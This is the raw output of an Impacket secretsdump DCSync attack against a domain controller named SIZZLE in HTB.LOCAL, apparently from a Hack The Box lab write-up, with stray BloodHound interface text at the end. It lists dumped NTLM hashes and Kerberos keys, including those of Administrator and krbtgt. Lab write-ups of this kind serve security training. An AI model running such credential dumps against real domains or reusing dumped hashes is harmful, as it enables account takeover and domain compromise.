 Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:8f3eb4f03da641524cbbe50ffb771512:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:88d69cd49295889835786a1ce5f4d7cb37ba7449a4fe7798432826a4b05473d4
SIZZLE$:aes128-cts-hmac-sha1-96:6aa328adf71e2b464dd20e907442254d
SIZZLE$:des-cbc-md5:ea027ccd57c4f89b
[*] Cleaning up...
Pre-Built Analytics Queries
MR
KRBTGT@HTB.LOCAL
Custom Queries